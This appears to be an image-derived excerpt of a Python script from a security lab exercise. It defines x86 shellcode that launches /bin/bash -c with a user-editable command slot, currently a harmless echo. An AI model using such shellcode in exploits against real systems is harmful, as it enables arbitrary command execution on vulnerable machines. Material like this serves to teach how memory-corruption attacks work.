 8 # You can use this shellcode to run any command you want
9 shellcode= (
10 "\xeb\x2c\x59\x31\xc0\x88\x41\x19\x88\x41\x1c\x31\xd2\xb2\xd0\x88"
11 "\x04\x11\x8d\x59\x10\x89\x19\x8d\x41\x1a\x89\x41\x04\x8d\x41\x1d"
12 "\x89\x41\x08\x31\xc0\x89\x41\x0c\x31\xd2\xb0\x0b\xcd\x80\xe8\xcf"
13 "\xff\xff\xff"
14 "AAAABBBBCCCCDDDD"
15 "/bin/bash*"
16 "-c*"
17 # You can put your commands in the following three lines.
18 # Separating the commands using semicolons.
19 # Make sure you don't change the length of each line.
20 # The * in the 3rd line will be replaced by a binary zero.
21 " echo '(^_^) Shellcode is running (^_^)'; "
22 " "
23 " *"
24 "123456789012345678901234567890123456789012345678901234567890"
25 # The last line (above) serves as a ruler, it is not used
26 ).encode('latin-1')
27